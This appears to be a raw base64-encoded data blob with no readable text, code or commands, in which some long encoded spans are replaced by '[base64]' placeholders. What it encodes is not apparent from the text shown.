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[base64]/36tQnoAgwulSDWQC3z5A4PPQA7CAeAx+BtIrOIoDFZIDdA5Tbw9ThAqmyNe80NWc6u+/xpG+cJsTIIoVq7IiRokVCBOuyNInjsBwChWWCLLCm8AsVQR6E3exWBaBPhBiFFjMjpGMxbxVWVnF4sCCxJjFJBZTZkxQK0yx3ElyJ8tDCQUa0VgMmsiVOEgmRLlCILkqDovFWXlOKMEYFFcklRpRKcIgMWQyEztz5sGPKDP/ZvlYbBLbLBExEnIpFyE5gUXWJqSI0ltQgQldXl3olaxYhCThlhg7Vg8zxyKYRdYjQgTlIZUrY6asJ0LnCBdAgw59oVLp0pVSX7hU6Yxr12hqoTlCi/aRAEccBMAdQPfu3r0FCQIgvPhwQTkCAAgghXiUDOHCNZtOfbr0ZtGbqdluwAAKAycKSQAhQcIICY1GNPpgor0HK1y43OFSoX6a+liw9Ni/Rv8aNij0Ek4DvdSzBi2tJMjGgrQc2EN+/+WwRg/1VXDHHR684IEJHmzY3ocmYGICKiFi8gEmjaCX4hfltSgBi42IiGKL65kghAdG9EOHOnT0qA4PdAAJZDbg/2TDQzZIVgPEkkA0Qw44QIATDjhqGGEACOp9QAKHHXZoRYdrDDLDmDOISeaZYvjiCy8OvDDCFU9cUcgTdNZpp53+5OkPWTPZZFifNP1JVgkxrIASSYgielWhPrF0DjTFPNVoQRSpclFa+nTEll8reAGEV2kpFGoMgPoZ00ER/VVMql0NRNSqC61VBaQpIcSUU0ZAGsdaWeDAkRdXEcOoRisEoQdigK0gik2lBnoqYWl5VI0XtCaKg60p+SBQRpxSS1IcXw1bDLAr9bSSFwL1URBhyTo7FjHIerQCKHrE5Bhjj0VmGRV6uHKZCJhFMITABA88MGkXnJaaaaYlckEtr//VQoBrtY2RW264OZCbxgHkIIhutAgXQHEOIDdyDsQBAMAuUtwAXXT1NFMPEDPLXB10amTQHXjhgUBei+qNwJ57HsjHxSF3VIhFGvo1vd/[base64]/YLsqXlWAAZdgpmQBBvOF3vUSqfEi1Oz7OH3UR1GEFHNtRrte5BBBtmu/ba2mEEhVimKKFdDOLtpLIEkSqL0iFPAsXgEUTeKlmD9BpjH62ldmPGMZy3jmg6ERTQRGc5pEMOwCr4nNJVxDmzNw7GLA2c0YeuOAMXwsOclxgG5EthyVSUEKgAgHdGLWjCUp6R1FrBl2MnCN7aihO0QohHjIox7zrGdoXTJaBehzHyzgx2n56QEbXtALASEgHW/AWg8SxEZa5CeMDiADFsbWpTds6I4fGpqM2iOi9Ljtj+WZW3kwISI7vuCQF0raHXKkDh75LRtBEhKSjpSkJVknHGoI/0cTuWMA8ZznA+zpkoY8UIEcDEIMmUslmdTkixxgwQ+je8IJTJe61LWOJmVhlqlm17yYMKolAiGXT9CVkpWwCiHEPAkYrhWRiazAUh5BSRai8pFNFat9tlvf8mDirLLEBHgMDKc4EyiS/7kKVsdLVjabMpC3COYExRAHQkpADOClCybYxOUuYzest7yEW+58Sf+05Sq/EAJS/pNXCWrXKnQ2k12w8qZMKLgCepalXpKRjL4400HMiOCDHx3YCDuDMNQo7DRCeM0ZJHYBNJwBhjDkWA0FQYszjME3gghOyYSDMuX4cAyKixnNqvGOaijpqEVUHCZ31smejceKoMRih//iY4UL0cc+FXhQGh70RjFyIUAZqEcDUDAh/rCxFQ+qQNcWhIY7HPINZ+NQXEX0ofU0wgR/VE8jBAk3uLXHbockwB0Ei4Uy9KNvfhMSkAhnpMIBIRtNWuITuzPZ8ECVaBna0B3IMAgzqXJMm1ulL8QwCAD8wQ9+QAWd4KQ6Oq0OT3raZTf1OVtd4vJ5PjlfbicVg972liJb8cIKHAINIyCkt/S0ZzQTRTy2GC8ryNNmNoPlTW8WKie84lUBeYVdvYgEGvqIFjTgck12ovNWLwECNOLgkiIIpHtBIAZOVjBAxcDLvO5j1mxv28+OECQj1ggo/7glmFp9aiCjKlQRVKH/PQa7JCUN1p5xC8UWWJUAFAvNMEXpKRMR1ASjjqFMvjpYGT1QIQIe7MxnQhiaSjDCpKq5xCUg9tJazPilGsPYbRxwht7c5qYa02FOh4ycnKqsh7sAQD3CWsSjPvYd2TAqEBBHHUxOtjuFgBwV/Zg2zBotaRVSa1bzw7QxtwINhehFWBHwDjc+TUFprQ8t/sAGLBBACAt4Q57jeja18TFEJ4qR20bQ1726rW4eEEJgCaDWRV4jsTyIdKSNRElvRFZmQtTZlaXYIlTclUsaGuUaeMGLR4jJs59FU+cAQIY3vGkEdKJlLet0y9tWV7+0zbVZFDIXS0ckgYRQSFYU4gNI/wV7BerjVLHqWZFLAWZ41oRuskK1lOSRStdloUg8BEKI+RUDCJ0SCA62oo9rfkQl5lSMPbC5zuThoAp9IKikCogVVRUQFPf1SrEsKlFnUcQIXniLF4rQP7YQYn/[base64]/0uWnr2x6k+fJs/qqGAg1y0Bca40VI/dA9EIfYPt/qRK/4xAENMAjGIvHg/cGL4YNrxRf90ChgQq5dfVwikxBvQQjyNBdGwBaz4gXMRGD/4w1sAS7DJRD6l3EYlyoV1ivZtRY4sBYax2FlERkxsVEdRBmaUWIo9kEiJRqrARqXkDCrsRqVcAkpRWMr9FL/R3AbO2ZTvWFTaKBzOOcxu/[base64]/qJiKt1UpdlAUAbdsNEERWdCK48Ip6KARRtAH5FUQqGIKhAAEyiBP1wRNyOcrxXAOKwAE7yAQ4GYoUYGMK3BQzEUS18JvqFgoagApBPeAxQCA/[base64]/SCAbwaP89AgOKlQuOtURC5Hi90EmFAB4tgnU3onUv0ANksJmXeImlZguotomnpCaPgAUL4AdwwlqsZSer2QGsp4qweY1a4V3F4o/yNWxrUXwkEIF7QSr24EwJYX8UthZBgBH/1QcF9G7wpn/lsxYReIEXWJuwWSh9sBLkZZz3UwXMpxPwJhJHUQXk9UDMxhLlRYHbhRQJ4V27CBarKBLZRW+wqQdZoRPMFy4UQZ/6FwPyeUw5sX9ukJ4I0ZzQOaDOuS78yZ/8ZxMo+Rgfp1H9IoIr2Rkf9RkwKRqXoAe14AQztnKrsVIz+Bo2+EK6oQRBuYM89zEjk6LGcWQrAwCA8A5hNWX/SJeESshAUlZlirgzUThFQFMjHyKJWicfFhJm+CFm+PE0jVh29fAFZEYhaleka7QGScMF7RGHIxJXQgAiWVpXIdKlH5KliqZogwmGaNADhFcEicVYR3I4TrhUkmlZPUo5kngHYmSJirCZipADnmlqoZlqqNQ5j7AGXIBaq5V6dLIFrLUFdHKKsdmo/hcRMWAP1RcEw/YVvRkD9FJ9oFBvCFEvlXqgCeEGnxoEoPCpEUGqsTlfe2Gqx0QRlCpsXyGpDFVRpdqqp7qqxWIQkmpr13Wq0tCotboXtlmpQfCrt8mfYIFvzFCqrsqqoFos0vBblDqt1FqtYLEstsYsKGmS/[base64]/pW/74mxi2q/IFthc2t2ELmwuFXMRgD5tqEISCXHuLqbRTL3trUXArX/[base64]/xqqKqfvC/TfDcOvC1ScPNFzDuDTDKsy4O/y4qejDQTy5qUvEO7yt3PpxEbpBIyeuHzRSenChZ6C7EHOuK+W7gFALR/[base64]/y65zSVou6KQobqrUl3soStFMcJLvLchCD6Zc/cKHDvEvGl8ZFLwBdNxRIZjvSGZQFHmdEz0eE0lHi6Sd+BLOS9wCPExpFtovk+KChZ7hhVyVeYblw9rIfkbh3Dlv/nbIZmc0ZKYIX/Mh2KmdhNcwIEos+AAJVUZHdxxAjtLhe5xIx1deWelILRQwUNbiXu6y5voC6AXegSwAKjgByZcikP9BCiczNWc1MyMxErd1E791FD91NuqzbNbguL6GVOsB1hcgy/[base64]/dzQHd3MfM3UzcRMTNW0e7tYfQlO0N1VXIPgrVLiLbzDS9ZBtmPJ8RtFthtKKQZvwIRJaL0iadd2fThNOB1Ql6OdZABZubCy/aWi9LBfqUhEah9tmVVfUAgoUA9vcAhb9OAPfiFxZiH04VajtMmX2dmgvcl7uHWJpDRZZds1XQGkLLMwAATkMB3cgbNA0x7/jSCnWfQ0tn3braALuT20d5rTp9Z5YkBaakIGxI2apjfkq0m1yr3cwtDUMSzEMGxrS/7Czn1bMRzl0l3lVp6K17wsIqDlVP2ttDtCjCCTWv3dXVzm40xjKfQbxBvG7TxD7eyDPMWiAOCUQzXXDGTXhkNlN8tUJ9DnINDSsV2FfCyJh/DRF1LgXdjIaiUEUhMFX3A0iSSkEE3Akp1Ih6RoHg3anWzoF4KZhw7iIT7BC9ID19AMqQ0DJw0lev2msf3AAa51Mj7TrYA1tHzjN120OTAMnMfTwM3TwDx6b4CaQr6aRX4FR/7UT04Myb7MSS7lqfjkk7vs/Zfs1E4Mzb6r/[base64]/O9Vsvqcu+5En+q79auGDf9dZOE+mu9t8uqUl+9jTx9rj05HKP9m7v7Fyf98Y69u2e9rjE95T79/94n/ddD/deL/hrn/Z0j/fNPu5rr+1z7+xlj/Zhf1t8L/be3vaab/eRf/ebz/WTL/hdr+7V7WGigN1O/[base64]/a30R4yYPZfCYrokJs2lzZc1b+qUCVP/[base64]/hhfs7XO7Mr3Cnwn38WCr02K+/ApcvbpDgDivme+EQ+eaz7z4FG1TwBQcjNPAOCF+AcEH86rOvhx5o/2mFFjbY+NAENcAhhw4gwAEiHBaxy+6EE8Ab4bz2PODCPS7SwEJHLDjsAYtWBCpoIFmITIgMMnJwaJAZfLHoyYh84eiPNxYYQSSSTtKypCtYamknuIIijKykYDLmrK2yCjMxo5xSLLLDikLzqKgIk0vOvsZSsy/D+GwzJ7vIZEpQmrLas05A8+wrLzHR2hPPsRAFys7C/PwzqLMYfXOsxvZMSq5BwRKFJmImK9Wyzy6rrLMIRAntkntIO+O0M1JDjTXWjhjjjNtm22U2B2gLNrcciKXtNymaqUe66JJrjrnksjEOCOqaCee67bQrhAgQygBBPAlGGAET9dar8b34Dv+50D4FM/[base64]/NaAQ8MAN17zz1jNBiPbQvTBBAu4wOD8Oe1QYCyzo/[base64]/waGbPhg1pHFQKD9sylr8dJfDlEUEIhyVCCSzOFVtRhSdcYJnZIWaylluc7WZDWx2wbnYxCY3vQqAIEZHOuAg4B1AOE5y/6D1LOdEp33Vuk4GsrWtQngLXOXBRO9MUCP3eIBC65pP8epzHwLwjz/wihcBUPC8+FRIXRRCUIT0db0HLZJg1MtPI77nPyERhEPFO184LAYdi2Gsdt4Jl3oWwB59KXJ/O9LRu072v/C1AiEhQhIvHGKLJl2EIsioCEZs5sCdgSQkJvEZ0FiiQUINZShK85MIsdnDp3Gzh97UJjZJSM5v9oSbIQxLE9NpzpqsEyzqPJweNGNPEeBTn/fkZz77uU89iOCfA/VnQf0ZUH4GVKAG3WdBG+rQCCgUnmVbFDuxuU41ldOiFPWmNOjZQyP+hJ5QBItXIEMMLKaKEZbxzOP04P8EUUiOcreyHGpgY9MAnDGnvyrjGtloLN4AYBeAeEc1mvUc5TDHdciZDrWakYFv1E473UHBd8DVCPJ8wJDqAR57LKTIF0zPkcjzX//[base64]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[base64]/4UYFudX/l1SEzOZB1sX/KNAOnS2vmN30vm0wioBK8lZUwlTj6d2SI0BkaoBCuS/wxcDuUibOBPjoDnqshYVs9OhllE1VQdJNu0XVu1RdtmvuBnfma05QYPHgdugFvB+8MFq9tebdDP6Ix1Y7d2myl3c+FkjTeubNZ848peyYF4eId3SDHqUwVq7WGjCrinsg6poqoak4AvuFwZTWIa9Sq8xNH6Q792/Uv/IIBCuAFMCFL/+GLA3GIh/eKQ06v3S7K61KvJfFI1FtgReIN6SIZkQAFtHcAqhY7hlTkaO96Ihav68Kq22peSg94KgF4zdYOB0IUjMaCYmZkFEgNb6A1ByJ8ICi1IFpdInkcCFmVOhtmmXl+pleqd9eTy/[base64]/bFF24KhmcAiXcAbna2N4LlSe8AZ3X3vgg3PYARAH8XVog08265jdAS9IcRVf8RXnA49C8RQ/h3PwAn6ohHPgAwzwgkCI8AYv35dUACYgt/[base64]/wPs/e+b+aw/IHACn2SllmRCYwmzo+qpfvCuRnavRnZSNXYKN3ZhQIJlCAdnd/ZMDmsvkPEZP4d1KEIMCHEQPwd9APez9qhWrgR0r4R1OAcMQPclSHdGkK205gMUbwO1tnE+sIB1EIBqZ/ZlF4ZwWIYmyOoHb2oil60KZuzHVmyFd2zJdnhrxuDKNoYrv+ZrJrdfnTBvXikwF+0WPmcYDnnULj7B5VDSEQQEkA4SnT7lkO1maSprsW0DyI7ucEuAFtitEr8avRB0NR752EshyzIso5AbuAFiFJluJLL+cLP9ILleytgXqAYskICMO7kk679/ncxkFFgorczKhIBYCP97BJjSDJBz9DYscogfMvuA9rgR+UAkHOkeWH/emwbHIyFHZZoBONBAmmkSKcAZAQcJkBAtYP/eBPeHqu53xfd3ZR/lxo/wf19wbajf++xxfwdUbQgEL4jUSP1BDFgHEUfxcQd9EAdIC5iH07cAD68E1NeA1EcbV3j3SmgDdn/3HF+HCGj3VG38x5cGiaQBwuZ9Pq12ZZbmZXZmJV/s44fmJodman5+DThbisfsK1+wLf8MznbKS+h4MSdnCv3bwr3QweUwoaLhX3GAegCCEV35eOhhtBRLOafzgatcUxwPfwY/cqVd4fbz7QGIO1zu3CFwp0IFLGh69FjYAwvEhIX/dPQigBAhloQVGGJ5yHBjR5A9NiZkSOtNLzRfGhmsQPDFHZgvPAihKcTETRMmMH3AtFOniTcoEMRqEKVBol5qMtRr1gwIkKfhrqk5YRWEhBEfTCzwYMWDBy4zwZIVSPBimotuEKZp26PVW1qKOOV4NEMM3hkzfInZK8YXADJr1izwgwrVCMOJURn248cfZH/CpE2uTPmy5cyYN2vuzPmz59CgpY0WrRkIkwiTMZu+/FlEpUpLKq3TF3t2JUaWLUizIMz3uR2/hQ0nXbkyHy985rGmzOcc9OjSvURfV3p088wRFABp7X0zaGPjxmsYP658+fPlyKtvf949+nLczs+v/8+NmzH89125MjZP1H//[base64]/Cv8b7HGuESuMAgoYh51pk/FWyXTSQcdHacEZC5o2yXmhDx8iZMZIbHysg0ElEcSmzzq3qTZsdqMlaxm7xJp3XnrvoWfvOOWkp+97/OZbnr/[base64]/oGpfrdoixuSxkvEHFrWOwBhitjKWWGSScdbZsfGa7l1moX0njQJQkN7u65NpA20b5sZ2O7R8ILcD772fo0/vvWPAW2aBeBGIANsOjxkffAhwTvPNM4KuBdwaQ/[base64]/wUdJOINSviCAb6RgUXVyFGQqsoJdLaVSymJC2TZ1FnCZLgKHCJUVlucqXIwCFv4olV/2YsvbCGFP5Ahc4b5nGMQoys/9AoylPGMNi6jDcskMpGMPOToFClJzTiyWI2E5CU1Iw1HQtKSm+EkI0XABCh8ppKb7CRmOGmBeeRuHhZY5StdqZxT8mEH67ClLbeFy1uOi5ONfE4lLIABfQQnAoekjheSSZ1zRIB3jIAecUq5SdlRBpSfVCQUFOCt0VHykKIB5b3Cl556jfNf4+EXwNBzL30Zg53udF/B9nOw/hzoPwcSBSMI9D+ITSyAAqRQATGEMQ51yEMA2MUbMgAykf+hDEYmg5GMgGC3DGbAAL3gIBEKUQac6ewLO/[base64]/CaTx63EzK0ngSpKv4GOP+NgTTnuNr7rrKQ831tc+9hUMfgejX/[base64]/pyISWTyTHnVbnKXaReq7lZaqr5zIodriN9aWa+xnmxg61zI9MsjGzOg69z/1Zzmuv82UooE5mFVo6zpAGtShgnOMSxAO9+A+jMPmcJh7QAI3yjDWF6IV3nWMdspIGBcwhAH27GM6DtbOdEsm4ZcaamcidJ2TZrljjviS6+bh0+fvmr1+vUQDuxi92BGSx+9CMGf8SLP30y+0D3+N/EBAihi13IQxPSWAIXeFAfm0hk3ojgyFw0o2awzKlqUAOPZgaCBOdsJT1JW5JwomQViq1OnvJhhlXC4SwhpMRmItXiQHy1kmjExGEzIp4SvuIUIrGoMeYSjUmhhL7AoeItWMoWuxjVR0FKUhKw6lWzqiRMzaSrF0mjS8BagTG9RRenGoSqqAwrwDzCAW5dwP/mbpUruo7ArtNE7l7vCmvDovnUmWW1X4veWDivurGNpfNiYZ3XRAJBAREgetTL/POtM6J5geDD178ePUbPetGfNS3xeOcbrWvDeBHQQG+IsxptLIGY0LE7ps/[base64]/[base64]/3AQCmQUCClYT4BUkkAYk9QbSsGQhmGNhkVEC2hfWojJD3kf43wfLXwfXFgNwZkYT70EisVE+jUc+zUJARQjLTiA/CVCItQfANifFCDDDDgACiQKVGEQx/[base64]/KU7KJlwiI1+ft0z4hCOqlnrQ9CLVZm3zF1wLtghQkAgKYCLjtF4rEg+/[base64]/ioKShmXgeZUeeZzX/dWRFguem/WPimed71icTaFOeHWVvgOR7alpHPkdTRgC3CNM5DA+0rMOmsRKp+Q7w8A7wKBdACiE/GFN45tk6BMeGjgsG7AC36EOptUF61ieFMiRFFuV5ioBklSFpKVZFStp8UtYVyqGNYiWO4lquTVce9ujAsM87xRP9/KHnCaII2APoFWKC3MPp8ZO0EdDrsV5cdshBHdQulEFeViLKXGI1+B7wJco1DBjxEYHNSAAIDQlPMJ+8CaPDOcljFqNGKMRDUKaWfMEXlBgWNCBIsJwDlooikMGfcoIikNUflOYPoaZjruZqsuYbwFgxWgQZAIASkIIy4lgzSoEeTdkb//AmowBBNvymjZybAQTgNlpKVpkRyYGFWdSJWRTgIXCBc/ZbqTzOHamVrMhjrXQjz33ZXPVcZMwngNokUjbkJn3WDCKkfdbnIqkWiuLVZ0FkQnokjVIkigYkefoneOqkNtDAMiRBsG6af7rnCybS9KzDK1lATM5DZ+UWb/UGtAgAL/EOL30aaWUou1bCS1prQKaWcljAcwyPgTKhseZVtB7lRAZkeG5SEigADYBnseYZstIoDuokccShxVqlVc6hxk7e46FPV37l5XVXPIVXWRKDyaYlxKQsxCBIgyjiIr4eJGbbhgAABICM78HIyIiM773DU0SVBlUUuhVfKAZJI/+Mok6szaWMBfTBhBK8pkUQABq835xWABpoiRB8QYdt30PklPfFES/wAicAKlnpQi7mKb+xqi8GI/u1qdNGLQAQgDIqwaXeH6aeVV8QQAb0AlM4RSZ+KnBCCs74zd8YWVd441adlJQMxEC8wCFECVjdwaiUFatMZx7ZQjNeDmJ0IwcyxpdxjgcaEn2KZ7EKa31G7LIqK7VeK7gma+lC7H+2bkKK5IxOZMJKbMT+J2+IQLKIwOs67EQGqLK+kkumFgbIljDJlmsF0yt1nWqcq/NiwPIcLG9EAB9kGsI2JLj6K6Mp4bkygjHJJEKyZ/Y+7PXiJyNkE/IG7+veJ/s6JUL/[base64]/leoCqcEoAJxXtXQZMrgoC3jzsQdLAmsPmcrQCBe5FGsBMasHEZhMEY+7pzOhc6MAijqrq622m6GDiyNZpYVtm4f66shEyz7TivCHuzqpid9zhq3hgMi3y61hiS2/+LuZ4HvszovUQ6HJ4Pr7/KgwyLrH3MyKctkJuvkIs8uuApDODCsuIqy9EpsJi9S/F6sLsthjs4hdIVTV3psWG6XkHoX55VlsomACOgBMexTy6ZsLTjBGbylhFTzARFUXWKIFCiBA91ei+iXN+hsl5Kbz95IjuzIzGjUYX5BT2wFn8wbC8XYa2pJXMAwDcXEGxSjZsbpym3miDkgWX1tDoTtoN5iLm4tv/ViERENmw7jnDwq1KJBAFRR/T3CE9smRjfjLgiCBGRAFCwKfn2q33ZxIYDACCTfVmzFAuCAyCntqgqESywu0Ywjc4IVQ7CBXrCKLVSnPGLBYcQVIC1Gzv915+yabvjOqCAfNbSWbvs+rLEeNe0GL+pGrLGqryibsvoipCjAgALMAVJbK+yOryErdbZCNUKqMir/rlSH77RadVVPdSMXciHH9X/OwTLUQZ8BayGLcu9a63DEofwuXmDjKC9nJY/e7/4CG7+IrDHXzzydZVkqs+hpAz8lyAKvrCK23stmSMYsEBWLAS4oVInc7CVCUDXUg6MggFSZm8zQjEblzAgUCVC8gU2gcIqZFBaEpqk4gJWsFJ58gaAUXJ5ODfclDcCxwTAMNBkI6g8fNJl4ihkrXBETowtFtAMYVWxidADkQMfY5uw1YyJw6lOozG9GRcfpjFZoI/OJI1n/MIlySslMp/HgMGe/KQKrwAoUW7Rg/AF2AhIqdALn9IEdo4Ie87W2zrVZ13K2NrIfZy/tlm8jgzXCJjhYXzW18rWF99122KBO7rUfY3K2OjIfg/gjS3VU32e1Dixbj3LsBitS2/Ie990cJMvVOThWg7WKE6Q